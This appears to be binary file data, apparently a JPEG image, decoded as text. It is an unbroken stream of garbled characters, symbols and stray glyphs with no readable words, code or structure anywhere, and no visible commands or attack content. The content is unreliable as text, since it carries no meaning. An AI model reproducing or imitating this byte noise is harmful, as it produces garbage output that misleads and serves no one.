)�;�Whb�o�`�%��"%�����w��xPF�dٗl4>���K m1/K��/S�u�Z�T��Q8��Tr�\f]��w�D�l�ǙO�}��8�m�%}n��{|�h-�1�a?{b$嫜��� �ԯq���*؞�N+j��`���SԩV�(����,��1@��"��D��?@	LQ|�G@L!�~O$�I%�#���������K���:!�э�.\V[[�.,���y�v=��fWby3jiS��#�a���eZ�i��z&����W��h�����"�f0]�f�ȱ|�/�	}�`��D�
)9���~�1G�	M��9x��Pť��.��y0L}�>8��������~��9��P���~�8��`��p+����/A�2����e��З.\YrⱤ�D�����Ge����L"9v���r��oO~w���.���f��w H�ߺ|���=	#F��E�ܧ�hv���L�^
��"�Js���?�� �� �C�� n���>a��@�����Bh.b5s��<�`B�S�� ?�X}!��"X�	��d[A`Q�_�A�$�v��˗�˗/[�.:\�r�^j]7*F�.e-�1�Ys�%��.%B?Q����yMw�4����v�:�J`��B>sDΏ`����ZO�e��<���}�"g��,|��qL�q���	@ ?�HAȏ�vY�-f������m�=L	z�Yz�JԹH1�0�'(����f�n����GA�"�=`�q��8�/�7Rp��0 ~!���T�ZQ)Ԣ2a��/$OQ��T�����lN£�%��{��A2!vDن�^�Y^���\c�k=Q��#�̜��Xl�@��+0�.�	��ܦ�X�˒�/��6�v�9!�+�������e�o��6��L�4��r��e��JG�l��o��R��[ �,��[��AS�����n�A�+�{@�l<�����V2
��� @+�]���bb(2�sl����r8i�D�w�C�����=����R����_��}�Wf㼬Kr}��0'��`4������k���s Щ�U�Ў ��bZ�ab��>�����ڎ�<&��;?�}����N��䢠�Q�g�Z]�ߡ��υ�\̓w-l�n�i�~�C��!����K�%|��7�O�A�?-��/�6P��qw�hs.0���Y��9]�1g6��茑[e�x��W���[���C0�wg� o������S
��K����xM��O�XWq��ZvW1��1W��'�Z��?N�Fc]��!,8�Ds����v*���  DL���Q)�g� s���QR%�^�K?pH�q�<�*Ҋ?�F��� �a��%�a(}��9��#�J�śL���Z�b���ҥ�
'��E�{���
Z*<���G�]���Q*&Q�x`2�m�E:q���k�\l�ߒ�?�c���&�i|w/����qeϲf���fRWہ_���'��y��@_�"yV��80x���~��m(6~Q�� �뗢Ϥ.^�}@�o�	q�ߖp�+A�c��L�R7�,�t�r�B���sd������a���� ��D����L�V��tD�\;�����T�pqͣBה2�ӟ���c烴A�\��"?�v�9Ҵ�J&&4�i)(52K�d#�}όG(����~;j�I K*�6�`C��>��;���Ew�ۓئ.V�yi�'v�FK|��_x�j��12�� �u��f#��<� $������x�"����1�H��#� x~�>�N\/�'����w��=�y2{rG�� ]�Q��y���9�?�ǟ�j�{���#w-�����͑�����A6I6��111�o�N�����q��z��/q=評>g�	��c>�?����e`�C� ?�'"m޵�`d�U�3�17s��)��j;��Ż��"ˋq���u�D�F1�t$c�H�B1��\B1�B~�O�y�/G}^�m�����؆�4�l�̓�S��3��ZR��Q&��M��	�]ȧ�*�ut�����]����F`Y��䟹��� O'Sژ�3���O���M�����9+�g10^�����A����)���da�QbŢŊ."ŋ:1b�:,X��cc-A,c�12�F��L��f��&��C��MԔ_��1@/������~��,�IB?``�E���d[�,u6}� �i�p�.�Nc�|/�&u�ZJ艌����V��Rݠ��.�2���Б��-���ִ������(�2��,Yx�Xˋ1tt1b�v�Eqc�.R��b�X�Ǝ�WӉ��_gM͗-H��<'OHb�%LP�N�gN._���~L70>�zBA��$`��_�Q�w�pN����`��2���\ �/������#H� �Jhb� ձV}OĦU4�q'��I�yA2�.���,��bŗ0��,S�����=����/�\Gh�e�r��l�&���rM���1�;K��cLA�?�åbF�WX��P���1ܿ�EP>`��0`���@������H
�P~�:I�����g�N�(%|Hs1X��8�i)�9�6nd���}��r�*��uyeŗ�bŋ,X�bŋ.���-�Sຌ�U�)&b�bŋ1������y� a(4i�X��/C�#u�!O��F[� F�����U�a{���n�H`��0e��J*���<�� gD��eZ�6ݶ"Gf)3�#/�BW�����x�\�oz�|��AL�8��lr)�,m��9�B*����1U|�*����nc ai��2��>� d9{`��{ ���v�b�&_��u�`�ЍxmD^�֒2�Arط�A"�(G�Jv�#	�L���J_�Tܑ�-��{�Ӝ�`��:� `�K��)2�r �F���#� �:�i��� j
_�tie�<i�O<�!B3-�^�	�����s�!��.6T�y5L�O7L�F*y���m�]��z)��`[fu�-���A�R�Rf����<�<A��

���o� �ب�@�Qj� 6K���t� 3?��t&�#E�p� �@8<� ��b�t@��i�!�}"K㛂h��#�FKslZ�]��2\�� U�f3�ް�WF�C*�,�E�@P�� K0Z��E��S��UI0�
c$A�FB�yf������C�P�e@�j�ׅ���\傮BB��e�6T0������Wa�����9��G jq���3��|0"���s���2��:fo��	8�N����:��A�8�Vϩ��TA0W���M��V�&�w�*&J��\���R��EE��1A��� G� ��� {п|]�ξI�eB89'=��|��X�7�؛1� �L7%����r�0]#PA��!r	�`��ZN_��w�Yye|���B�T�Й���s�)y�H��?F�4�SѾ�"C��K�c���Q�I�J�L���X2T�H����L��H�`L�5w�	dç�V�W�,�� ?I�6����e2�a�Ŏ{�	L�E7F6ErQ�@6��Ȏ'%��-DtJ7hJ�8r�,��J�/�G)Y7�l�?/1k\,�v��
�@ qH��ᔋZ^���V4OW���Ҫ���Vm2��fQЫ 3q��kl��n��3" ��B	4I2�A7����b^[`؜����9̧[�S�v�	�~��g�����;e�<���n����A�$8�<1iX�oj��J��?FQ�U�؎5�eQ����
z����l ��v

�����e�o�Va�?��R�����V]�2��EQ��"P��2�#(�u�bw�q{)w��HbV�aL�����\RĖpqހ3���(�E����^�0=���B +W��Ԡv�a����0�� ��\G�X)<�-HA�AA�A��C�X���+�x�Vx&ˎ�x��! e�*I��� Q�� ��L�e��8�w��K�w
OD��ŗ�"��CP;��r��Z
&G�}�V�D����&��)�tm+ٛ���׋�*љ� [(���إ��6
����4� ��	� ��1����1����g̴��{���m���']���ˬ��?�5��"�(� FȔJLdT�kݖe�۰��$!)hA-#cI� �VN=�r��DWD��"�x�XjŪJ�����e�bb�AA������<%1��w$�A�Q�뤏�AE�e�B�O�X�+?Ys�*~�[b6\k-� ���o��u~�wK��H@6%D�
��z��`�Qi��$)}�kfU� K(�Eip����o.�Ba����	���!D��Y��ro?�Jn6܁M@�T(����^�g�w0I�4��,����E�����J���jf�n*�I�4^�!�!��U�H�
����_A�fG��H�{�~=Glc�g. �4�p|'���;�A1�Qh a���K�`h�S���+F��Yin���TS���8�{�����&볪�]5,���-2��f��F�x�r�� ��s����6�X�wt0�'�@�`�s�[�`�2��%�o7�h����R tl�)�爽���\��Q��l��.D4���,�m��%���fm���f`�/�U2�X�#� W �
��J>�u�0ev��1�� �q�%�jS:V\$���&��z.X�62��]��v'��_,�
������a%�o	P�B7�'��q���/�v�!.����nD��7�;�pz!5�ʄ�,0�3� �_,�����hU�.�(���JX{��8��DE ��'��U� [8�1����G��=���)7%��`64i(��v_ַ��3��= ��bK��HNz�����])�Q6H�TT���s�^@"m e�#"6 �`�O��D���nFP��%ǀ��;ͷ��C}wt�;dT�8�����tJ�9�����ZhmB1�6K)��dƂ#��`� �c� �a� �g��];�I* ��NF���O�����3$lp׼��\�=x��a����EQ<���_8 w^L�44��� [8��Cw,�jZ��#ja�hV�1,E�܈f�i� V��_Qf3X�I]�@�N����&�d�L�)@�T��ȇ�`�9��z�?����^I��R��n�Y�&���=	}�O�@mW8�|ě>H4�'u(	L0֊��(�y"�.��ByY�e��?��  kZU�E�@��7A'ڿ}�*BhZ}q��(~ Ђ�V�"�`� ��i
����)ǆ�X,{X�.Ჯ�p���G{�DC�
	�V±��1�'8�++�W�|���P���+����IJ���$8AD`Q�8`�1i-ǒle����}O�<��ͱ%
�v��@!��TmY�\��@�;��,u�B},mNK��A{�)|L��;~�����K��?U���뤫�ϟ����g�C�A�nҪKj@n��g���azD�/�^(��=Lc�n��F��.ט�������a�k^Q��Ь����`����I̮�.�dФ�U�|&�E����4;��p���Pxc>q9N#=�ؖ%���<��]B���w7�҄e��k�3oF�@�2���pZ�-E@"��Է���⾁?j"*.dZX�kx����P;A)��&P����O��(��\�� Z�}�������>B{��$�n��	�E陙l����;��Yk ������� �YB�0��dc�~?��� �1��a�` �	����]�.`���˥�%�Z]���F_�oʅ�N_�*�"\=C��w��b[J���L6 !�(v"�N���~X���g�]BbhA�z3�	�%Z�}��!�D��z)UY�[�0��W�%��xHw�M�1h��̫,�X�ˮ,�oޠ���$�����b*6ĭ�1� �J��1���)�7Q W�@6DU?]�ĐB�$�$]$C[=���t���#h@�%��%�@PA��Bj)&3Y��=2�.��Gu)����F`i�b�P������U\a��s�V�U�t�%c���R�1�Px�hgqp����{���0�
X�7��k���l�COp0�z6��|��ݾ�M\}���~O����쯳�te����z��F
 u}�_��g�/��Upa���")�H�����(D�S�����B��ĩ�ES��A�Z�PmT�>q@-�E������?��Is��
�J������$"��,�����>I�p!� h+C%9륕��B�Uu��`Z����{��a�v:��!���t9%�1M�)����2�yx��%}n�h���y�!�P�Y���n�h�- �S^_�ja:]�
~���p�Zi�?��]�ڏY4�Tb{����c�������z���˿�!�P�鴁�� �9e1k~	�����:$Θ�����$��_m��"@}A<UE�k�|Գ;�3��w{)�QJ����aU0�[����Ty.,���!�6�u���	s���A�YT�:���W�2�`	T��(��%���b.5DIhF�c���r�| d�WOOLM����:�N+�7�&j��_d K�I{X�%iK���zUN��
��	��k�v����F�?��0�� j�����j��J��N����s�9�u��A*����I����r�F��'�$� � �O�	�2!� H�#M��R� �Q�[����PK��L�h]�皕��;HH���&Abp��Θ�X�#<��;-��W��}L5t�7�a5��-�²�mMÔh^�rH�K�|p��J�j��.�J~K�C�~|/( �w1��)M9�v袇��"Ǯ�/p��L�e�W�b�Gr�H.������jŜ<�f����e�C}-���؆h��\�R\�r��E�.9U�?��1��� Q2ʾT� ]�����~}5���w}���=�h����*�����Z[j���-�n1@e�c����Ux��
�1�9���6�D���)���Hw"����8ӕ,;#%&�+�+E�	��Y�m��w�vJ���?~���=�b#و7i�A*)Ye2ܨ͂ɤ{��ȍ���nJ`�6<���q�f�B'�+��Vna�0_̩{�9�m.\�r��C����b��7���9�aJ���?��α7d� �����1����wa�]��J� �7���Dr�{f�>����� &       !1 0AQ@aqP�`����� ?� �8�ѻ����������������������������ܾ�2�<Ac���� �fؗwwwwwwwwwwwwwwwwv�@A��f�>c�m^���� ��؇�2���	��|��~#y���7#G���ş� e����W���)ע��!�jG�I��g�A���_��d�vOm�	� ^S���2����� �a����H��	���1O��U�n�_��t����V��A�]�7$l�1^B|�?�;�i@ά�k�x��t��}�5����C��k%��w_���n�_���~8��m-�fGv!��ʑ'�R��;��)�2铍�;���	ŁvQ��#ă��|G�����o�:���˭J���@��Rͣ�$2�@O�+����RYu�3O�*^��}����7p-�>#v���D��*L�B~1d����Z��ѝ��H�_��� i���|c`yl�ŝnû�.C�e��������� &&C�s�0��q5��l -�m���x�D�;�h��8� ΤY� �=G�`G	?V�M-�o�x3}g;�Y� ����5����Kv�����i����r|�2���w�> �$�:�ŕˤx�p�&'ɲ.�Z���@m�n����0b����~
���rEN��&Ŗ|�3��#�e��'������h'�|�x�}$YFR���[�i@ά�u~��P�K������	&��԰���3.�2���N,-%S���"J��QN]�\��ͽ�����Xp�����6���{:1�;���� H6�!�������݈|�2$g��uge�{�������@a	嘕���7lzޠ�Yx�"�1����j�������Ղ����� a�M�3d�f݊�N���MT�Y��e:��ˌc�b ���,��l '�����;%M�'Ն�<:��iB�$�$����QI�u.�@������2��g�N��[귵_����ܱ����>���v7ň��Kv��d�I�;���X���w�����n���0��t���n��l#�����Wy��R|BF�pK:���j=�w�F�:��xAB}���ć�q,f3�`��aN	�AQ��xd�	o�|X�q��E�X0����'��+F���o�o0�]�3�!"��?vV	\�&;�~�\F�G�� O��������z#� �8� �dA��y`8�v�*�J�:me��Ȇ�9�r�(�۹3n������?Bc��BQ�l���s	�;v��i /?�$��L���:�,!���8!ۥD�dd�Î�$�̢!��g��텅�(�����C����Gv!� L�z����4��x�坰�m�;��t^��Cf0w�V���&zy:���dWv���3e��uI�K�$4&;82,��$��X�2�'����:��o�(3�(e����W7,L�����xQ=� ���/��$�����P<H$�D���>f�c�`�.'ݳ.�M��"��4�Y�;ز�,��6U.���OB�������� &A�6R!?����к�3�`����C�q�g[,A�����:af~�+��{�)Չ��1�(�zG8	�(-�yp|�)�l}�(��e|�J�~s�!����ѼC �� 7ly�Y�B�Fui��q���9�
~��-'�aM��6�������8�G�7�n-�/.Fl@�k��� ~a^ap`�?��v��`�~��av�M4f� �uWyx�F,���R>�?��� �4���1@��)/m��h��%�� ����՟�ȗ���vĢ�K��md���0<�lH؟��؇�2��FA~�U���w�A�ud�솄ez� c��}E�G���0m�N��T��[�	-���؄r����r0����m~a�H���a?ܮ6<��y��Ǝ��������O�|�z�� �a�oy�.Yt���P��RY'�N20�uu6�n],�4�@z�lx�2�᰼Y?����/�`2e�J,�|ز6��-�gF�}���,D �'w��x��}�t��ǎ� n�1�}/��y�7 �C���lC+M�2���r|�2�o��,��B��+��3�@z����[ף��V�������^"f{�l6ñ[�� 7r�bT�Kwl�>-���y�?�W�a>���}����d��ilfK�b��ǥ�6Wi<����#�y�݈�(�8{����Y��ͱ�ۻ����b3E�7apE���������c��S)t�������B��;&ňG�0�R��x�n#��3&���YB?+ݏ9e�z2�ռ�����-��E��1���3�%'%��q��-����� &�ⱀ:"���۾��?Qi0�����l�l����a����Lz^H�K�}�x�F/,HXI�`x���ɗ眢��m���!���ʢ^!��6=^>���^�i���Yd^R�f=/��K� m��Wg�Ք���Y6��/�i!j�:G��v��L��g��#�9Z����E�÷�-�a��9�9}/�h�;��[�G͇����e�Ye�x$u�ǖ��̎�C��$��{>>�ܰ��J�]Yݜ0��:�^_P�_K�Dqn���O9dY����K��<�a���\l}�a��&��l<	���a[m����v��\����L��Ӏ���,8>�Z|�x^l����H�o`8�ɀɐ잯g�c���H�I�A�����Q�N9d�� ��,��^C�#�, �o�~��_�>��|��x��r|�2���w����/-���!
0^~��>r�z_�5lu�Y�Ae�Ye���X�ň6lك�	ķK-��Uݙ���^DUӌ�Y7��)��`�o�b� Y���K���g,��b^���2$��0� �q�����2���Ũ�g����:�J�Yg�y8|Ko��Xd��4���������7��x�����m��}m��m�Ѷ��,�Ci�-��Ye��e�o��-��m��0��ds!e 8�ɐd�vK��|6�'w�������Y��v�j��Ye�Y���ط�B_1O��U�n���y-���DR���=!u�vY�$�s�Ye����R�	ie�v��Lo`���%�7m�!%W�#�����m����a�&r�=/�rmuo����؇�6��8����6)�w�rz^:!6�0K��l�����Ұ�sVOM�2؈'���_�h'���m��m��m���m��o�7vyRF2�8"�=;���66rX�$��e���Q�o3|Y�w�ǟ���;/	d�=zɓ,a�r�����C��]���_˘���u9u�X��%�J��xY�Y��o�L2�K} {?��}%��cW�@�[�-<� �Lf�*��L� �S�����7�;k�|?(���zOJ�A��2哆pq|��|�M�����,���;���?���m��Ye�l0��OI��6&���n�g
�r[/m�%�!������}M�;���h�r��}'�ۇ���Z�-����,��'�������=7�>���9�����zO0�yo'�������xxfx>��#�r����%׶wQ�<I�3������˓���p6�qԭᙷ�z	����}+��|Y��Nٟt��h􍞉��#����lE��m��+m�Y[o''�x�>�ϣ�x��Xs����cm��e�z2�6�`�5=l�7���<2�9�$��_I.��;��܇�r��}֪�>��t��K�}/��pzI��m��-�3�R�/���ȼz�Y<Y���K�yx�qy=$�p8oq6�V[xgҥ/|�Y�>��z<�����l���O�{�>&�~��D3݇���kӜ�������O1�ۻ�E����OK������	�����e�m��r��<����=#�Σ��'��m�zv�FYe�rzOO�u��'��M��nB�I��w�� �X[l�6�����L{�F�I$�K��9��//hy=l��[}K)6���>���[jt=��I&}/������=�|pz6�Ym�2���xy}���i��,^�!�y�C��=/��/?A잎���rM�� �3���X�c���Md;���=G��I�}���=M����cՖ�PV����>��cБ����Ȼ.�=��8�=;y��,�m��g��2ӎrz�ؗ8ot��[o�θ�{�6�m��6��L�8��)z�#��<�>	'��OK�=����'�2��yY��g/�#����!�b?�	��$�NK�=���<���/m�ĬD���}yl��M�qI��=����o���ce�B�t�	��X��`ٷa� a��$HL�ae�����ܒV�����i�	��wy}YŨ�O�w�O�5(�$7��,�,�͖Yg�,��FYt�,2e��m������ś0���
�#)m��o�8z�vȷЫel�an�I��N��=���8�3�=�ݫ,�Y���a��[�z�n̥����Q06�fOS�Ђ^S�=w�9:��U���>�<ǫ��#���m��	;�ň��#vq�O��Y/����*v��xzFG^��m��9�Ւ4L�t_��&t�zS��,��FYYi+a�	 G�$�������m���c������G����>/�X0,�Y����k�L������O����I�hi�[��m���667~��m��m�x�g��I3,��y�	�	0�ؑ6c���0�;}(ȏK��%��}c�6̗}�ب��_�X���J���jI�p�=^8dC�p='������/��9��,8׍�p���L.g������w�>����&�E�i � ��l���y}���h䵅�9�A� ;c`-�'��|ڵjիV�e����ru�'�%� ��RF�b+,�:���m�����:4� ӜkS?,!���� ���e|O��|����(�F�/-%�KKy��ׄ��70|o� K��F��qkU�,l��,��5,����H��]��/��m}Z����Yg���i)d����;�.0S[��v���?�L���?wl�Dś~��X����y����c�y竮2�,���@��A��*Bo�ߧ���|�!|@#�kKIC���E��"�E�W�-���~���о�Q)骏N�����G޳������-~�V���}�b���Bżl�j82a:�a�>�?q#�H���'o�}𯍋���x�����w���v�v2@�������[XXY��k}��G�u�W�G܊��ݏ����x�|�A}����='�Y���᥄��/�_�7����?)���ֿ3�@�MW���&l�uɖAe�Y�A���9=pGDG�#n��cca�ѭ��}��6�7W�����Ց�O����	<�3ﯲ��^o��$|��et�y��^�ȳ%�w$��y�n.�9��,�<�~cw[,�ٖ�[������m�ȳ��Q�a� �"8'��,�H�x덶�m��/-���q���},�v�#�~��R��|����I$�K$��,dr!�.�@�ŖYe��l�M�%Ս!�Y$�G��	rF�dYAe�Y�l�	^Ch��� ����bb ��V�������#4����I�I'9e�Yd(K+���ZRue�Yg��?p���]ywf��'����2	 ��,��<�)߈hpLE��W��L�	����ܟܿ���e����J]�	$�X�<Ye����S�{�����W�<n�LM�w:��0��b% <_"��7��,���|R__�D�������vu;6�Y���������l`�����6�N�L]���v��Z��x��)���������'��I%�B�,�Ie���Ͽ3��!�a�~��8l [�g��)�0`�re����"n�%�X����Ndb�&���a;o�+�~��KA��|_���$�o�zo(>�}[�"��{��-�ܼ��$��s�J��h�d�����y&��p̛,��t����̇�+��ul6;��*��g��V�o�|�-6A�ޟ�l�(��w�K����x!�{2�O����vv���L�f5������$�6lo�9x�l������C3[���c�X��e��l���x� �����.�$��$��,��,vO%�F�� t����p �C�[�A��0�aEd�K���>�p `��)�|���ÊIN���-�x$,���ܛ(۾Y��̸Bpo��Al���ن�G�,}����zB���]��ӎ�3s�:5N?�`�ܒA$�Y,�iL��D5�s.��5����i" ݔ�0��$��i�Fm�xib��ϔ��w������&D���в�i�'����9��xW,�����ǌ.��c��\�9��Yo�a���'4-�qid԰t~��Y�,��YaŀY��ws�>mgV����	�WJ[+��'�<�0��
=ݳ,�Zd#��	�`��v��K�W�6x%e���A��ՖZ���$Ͼ/8���P��{`g�*a����v�O\/����_����,	�C��=�,���,���\g�7�q��_3�B$�3��ߒǁ��p0�	��2�y���#�;ٱ��L;e�A`lu���`�g�_&��N����&Z�/?�g��Sχ� h_��0�q���A�d���p6Yg�Z�n��>��h��c��脰!{e�&�r21��5<�{���^��6=��_0�m��ۤ!߈\QH�}JH���5�/���0D����p�:?O$��&��	��q� ��;�o{'~�H4C��O|��ĲYe�Ye�L�ϫ9��5��lN�$����<��ho���7�N��m����|�cO�cy��m����I\_@�I����|MB��k�|C�ޗ� �ȏ���`��Z�I��0�~���1I쏧����9�Y,��,,��u��@��@�'�_��t�I� � �K��G��n�����?�v�@_ �.�W���R㑖A��͌%�~��?������l�4W�A.�D�9�����K7��G�A�]&i!���C�F|���X��,��,��7��˯���}]1 �I}����A�`���w��؏ݸ����@�@���28��;�Xx	џ��^b��� M�٭�Jˊ������<Yk峨S����p��?�<���?�r?��e�Y%�Ye�F�cww6v-�i���3�M�ހcKi��2�`aݳ&7�c��]�藎��� wae�bo�gv�vA��f��ٜ|cvw&ĵ�����c̦G�1�� A"��?��z��,��КZ}l��u����a��ك�.�	���ܶBɥ�S	]��%z̀��x��	/���	�e�	|�k�����W�-��<��Î�p|�n?m���E��I��v�}����wfL<6��x���+��u�Y�>����� K�?���� r]ݟ˷�g������g��]��8y��"o���ɱ	/n��%�ƦX}ˡ��ذ�
���;����v_�'� ��� �u�A������	����]��{��x�y�c���FfYe����$���v�$  �	� ���N�py'Α�u��㰱��kj��w៑���}y������� ���r<>���Y7�uui�i�o��F����#�Z���ϤÀ񦯂��8�5� QϘB����^W[F��@Z��\��y|����#�<�c��;��ۥ����8;ۏ�.�"�Hyv�u%�>��� U� �<�^n�|e��ŧ���E�/�~��<o��1��x�|��z{���?/�5���%����G�ō��]�}g?.;�m��s��9a��to2�7� �8��:;��.���2$���ye�Y��m��m��m��m�2fi-3ӷ�f�x:���:�'�߽~���gl�u)�IOέ�l}����v�w*�������A��#�Yg�uo� ?����� +     !1AQa 0q�@��P`������� ?� a�y���  ����}K�_R��Ծ��/�}K�_R��Ծ��/�}K�I�2��h͜��{�������K��I%9#�m�������������������"��ʏ���~b!���6y�e�:�y�r���A�"�i��v�{]��Wkϳ��� �	��}�܂7!���˽�!���z� hl�:�,̪si��}d�0��  =i���E܍��=��td�l8��r#VG� h0���eU��9�ٶ�s�1�wfw�����Q�X]�D�zɫ���h�I9=_9x�$A�naق���.^a����I�(�:4�G���n�@'��۲=t����e����'�1���8���P���Ra���s;˩�D-�%�W��&�g6�?���wS�S�$6�9����|��R�B03�I �h�� U��v�������V���nADh���42O��{K���~"��~+뾆���O���ùa��<:9��?2�G�Gزuy�D�f�i�h�%�xe� ���'#�f�@h���iv��
��GD�U�z���͕\z����!c	ܾ]��W��"fz����>b�қ!�_�N�hc�R�ʧ6�O�4C�K�� L�L��������`��SXR�	��Ya�}L���e@�⏗�
�*J�z�f�w�I�����Fj�|_�-��<��te�K-�~{�������E$�M3�|8�� Vao߸ʫo�s��m������|�� 7��#��de�4&�E��uW�I	`��}Kr�͕^�S hG��d"���`.�Y���H�w�K�@��d˗��ՙ���/6wy�mU��,����� �د�R?.%��m�8'����	"]�gF���NW=��2z�"�u��q0d�ROv�s�c��xȵ�)Û�,P�	g�ORJ����3Gpw�CՇ��=�?R[�K8���M��m/��[1��������e�%�Ydde��\x������Flɗ9	1��61���u*~��ӧ0<{�x������0�uC���3���N |Cy���1�n$
X�CG��^k=7`#`-_����Ȏ-}��ؾc�8x���{����f#�'�xS|�`O�y�nĹ�Ye�+q��g �w�m�3g��[ ����rß�xts.L��6?!l"��d�g�n��� ָ#n�g��0�-'��a!��u����p��od�pE��S�&w�%����7�2�� {��B]�%�B��|�݂�a���BI��d�4��iiqqf� x2r��Lۦe�tBA<������`�1թfeS�M���\qSf���|̐J�����,����#��x��.�n!�{�/R�Q�C���3`]D9��V���`r���B=~$�lb�i�VC����ģ�!X��l;ssss,�����#�H�-���=Gf��H��`#u�Bw�ao߸ʫo�s���Xu���u�)_� [f��0GR�����,z �Y��*��l8�D.��&� ����2D� �����߄%�_Z��v��>q2\?L��=��	�$�%���G�m��[�r#�hC$�<q�2��BoB]�S	"]�gF�	 �H���8>�C���R���J' �ք���Nܗ4�8,'�~�&�o,���{������|����Ҟ4�"���e����ʹ��G)r?������1�DXIe��m�m�v#� ,��h6h��ɠd���ǻ��ԩ�N��	#��nj>Y?<}��n0�����ߢ��>��ߣ���EI�x�y��m����۩1��?ͮ�}r�Y�m%���d���q8x�(tr�� Y�8�ǃ���g�LOY�X���w�v<���E��ԯX� �g��~����!D6�ޑ�VI_�̦�������X76벴�1�9o'���x�0�59�#��� q���8���@I���,���89�L�k�L�ho�>�,�!2�,�?���	0�������M���V���Nm� ^���^M��ɑ�a绑o����'�<y��J�F�\_���pk3�T)�M���-�ܻ��Ro�d11$r��l�?Д�Y<�]\�IXm���yM��K<��(9e����Ő|.C�x��ao߸ʫo�s��	U8�\�`��AV��ӂ��dܔ���*� b��Eͪ3�Vm��4�/lF�A0��+�=[�Ŝ��=�{�x|_�4���0�x���<K��y��t��gc�Z$���I���ba��>����0�%�Q�w�`����
���l:�-�H�{3��`��>`�VCߢ�s�C��p�FȐrI�a`�FU@0���3��Rͯ	�&@�R��p>�\������0���!�.�#>!}x�e:޺��\�nZ����pu;�?RBiӛ�c;�(�}R�|���>د0e��o�������o���U��́�9hP�qf=��%�T��ȁ΀�f���d��Qu~� ѡ�r��W d5՛����q���}k�QD9s}ɳ���3��b)�ذA�ǋ~���^�zb6����zy�3��ٴ��l;�w��0d�L�>�Yː���^^'�*RΔf�F�ܟ	3�<-1F�6$���(%��w9p�|@c��=�Յ��X_}/��5z��6�˫�e�z5ۋ�.�v���~�ƾCď�c���2i`�uͤ�m�j�5FׁS��HR��H�[���K3*��q.��-��^���X:�cH:X��DD ��NO��D��O�Q�W�x>�Y�'5��a��B4�ƝC�.>G��|ػK����QDk�G�D�3�q6�d��`�%=ϥ��9�&� �7g�;���S~��U[|�����LP�g�L��o���4a�e��{�0��C<�S��1.�s�d���q~bd�����Ҏ0��)���`xυ.Cc���Ą8�>�O��B3rYo�<�>N�16	$�	���ja$K����"�6� ұ-4�㈌�����=O�ۑ�_��hq̄����~?P�) �����G�C��m�a�!0Tc�J����)�������dT6ţ:�Ў����ǻ��ܩ��N��?e�Y���e��}������@�f>�b���X�L�H�K��2舄pA�8��و�ͬK���0�d1H��LC����,�SՌoe�g.��0uo���r����l
\���-�ێ	��9������ 2��/s�|~�X����vlg6��/qXa�m�e�������x"<��D�1�7�"O�L1�f�hc�R�ʧ6�H��q��# ��'��C��[�	����6>�����m�pAB  ���&Y�����k"��f|D�����PDqa�l6�o�܇�'�!Iʑ9�w���Ħ\x��:Cz{�ڿji�����A��~�*[}$��}��m��X���lf��ɱ�,d%ɼd6��]�=ݿM��,��lx����Q7�I�K�jI�a�mP��c�m�Ȇa����xb,���ۛ����2!|�7��P��� Ծ�7E߬�p���a$K����"�p�du�!���g�����5�Am�D���لvm�X|0�v��2����|�a����xb?C�6܀���e�8��<BW�)�������|�t�ήt3���c��r��HM:soA������v�&����L��L�h�IN�!-�b%��:F���m�����G����.f��ebqGs73��p���e�����<7*�'��Ҳ������w,��e�ӟ����@+n"��۲��K���/�0�G��+�6�6�$G����!�[�|��H^mZ��m���2��v!xqj����?��Z�Գ2�ͧ�=ݿE�gu�}��Ȃ�1z���X���Ȏ!��s�hJ��Ɩ]C��$xa؏3��=�9�������a��e7ӏ�2�˗�gԳ9,�n~.~-N���j�}�T���9�6��~^�ߤĜ7�0�n�;��YĖYdG��������L��Y��"<�� ��`�A��nN���e��m��#u��E�-��.��>#�/���~�L��F@�	"]��gy��}ݿE�P��e�	V곉,�DA`_�ZO����8\"<�'�G�!��`�.Ω:���Ym��a�%�%��	-B�[Bmٵ��'a	�i�(�c��r��HM:sǿ����Y�a\��¤=�:�0���e�x�(Tl󋛘�C�Dx��x �xc���}�ԫ�o��~g��xu> 9�y[�/��?�&8��>�Jv�V��.����g��~�a��G,����.n�1IabI$��,�#��b3�'�)�dx"#����$G��2�e���m��?3���aQ8w2�k���m�A����8�����`�c�R�ʧ6�O>�ߢ^Ls�,�|%�Yo��\r@��8��%�O�"��"d!X7���e���[���~�>�4����x8�v�0HF�A���Zg�q��/߸ʫo�s��m��ߠ�X��tn@Ae�Y%�Y%�Y�!�L�� �� � �A ��]2	�6y�!�l���u:5��a�!�d1�^w��|�2ڣ�֊=X1��F	��.��3��|]�@7��]��2d�K,��<,�C �AB�DA|�Cgk�?����:~����m�E��XxYVd���m��m��em���fX`�/��&D�ǻ��̩��N������=��6���\���,�;=y�l�nnl��� �~"<�x�r˽!O6�ٖ?|X�������N�'��b��5,�u�E������+�� �0����y�l;���C�pu��y�u!ŖI%�	e�Ye�Z7
�2�,��,�� �x�<B�*�F�Q�m�Ǎ�� �#��H�~ �Hư n.c8a������������{K�6C'5>�NB9\�ĸ�Ͷ������� ��D�Dx�����fm�,;�m�,x��Z�A(0�q'�U��-u=����/Q#
xo�����h�Ĩ���4�.��[���;!� �O	e�Y������Ye�A�AdA �sksf<�g���� ���~lٟ6ܯ�w�奇��9� u�<�偆�����8������Id�Ye�Y�#�Ҟ�Ȳ�,�� �"D ��PnIKA,χ�3�ۖ\\�ʖ0����岁����DO��@(c���>]~d~7Ǳ�s�<~-�x<��� ,,�������DDo�V�-�"�� ����>˙�Ϻ�`.�Ϊ��o3l�v�x)�!����+�&6��-���������8n�.�m�v.�̲K,���,��,�7ʏ�,��,��<� �A`��b[ ���R
WH3�F|�g,-6/�7D�\��G�8�%��S��y<�{<zN-�j\k_�	}e����-�x�NX�Y{&�Y��lD��Axl,-��?�� �� DAe���_vS!"�.D��䐲����#�1~%}v\e�dt���=�,���̲�$��,�|�c��>e�Ye�YdG��Dxtm�6��+���8ɳ�X�n����Q�G�x<(��|LH\�4��I�z�2�+��Ie�x��#���e�2�,�#ȏ!��$Qc���|>���c\\Y,8NT���� �c����9G�0�0��G����m���2���˘)y�I�Y�u��e�Y�ެ�� � ����[F<3+o��i��Cۻ2e�X�dȸCa</�F���dw�Ǭ\G�q��ÚM����u	��I�Yg�Y�&Ye�Ye�A� �DAۅ��϶u��>_.��aBI$�K"Q�����>�����'�,�X����4��F!������	�d��1�Ky����<�����"""�q���F�q�̞_���ՈcbY���&�FP�"�xbs�m���Y�rBg�I������Q/�,��,��4(�� �����? � � �x���[!e��Ğ'o �Dc�-�)�E`�X��xZ_������_�{&o����C�[e'��Yd�3��hQŖAe�Y�A,V�����$0��)���D)� �Cn�!+��ok���#�?�����|>���^-����U�Q�<���yDDx������yg���]�H�s��&n